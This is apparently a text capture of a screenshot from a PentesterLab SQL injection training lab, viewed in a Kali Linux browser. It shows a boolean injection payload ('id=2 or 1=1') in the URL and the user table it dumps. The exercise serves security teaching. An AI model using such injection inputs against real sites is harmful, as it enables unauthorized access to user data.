 192.168.1.20/sqli/example6.php?id=2 or 1=1
Kali Linux Kali Tools Kali Docs Kali Forums PentesterLab: Learn W... Kali NetHunter Exploit-DB Google H
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013